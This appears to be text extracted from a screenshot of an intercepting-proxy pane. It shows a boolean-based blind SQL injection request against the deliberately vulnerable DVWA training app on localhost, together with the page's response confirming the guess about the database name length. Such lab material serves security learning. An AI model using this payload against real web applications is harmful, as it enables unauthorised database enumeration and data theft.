 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(database()))%3d4+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ok5e8pl883m5betn1db5n2pmt0; security=low
17 Connection: close
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/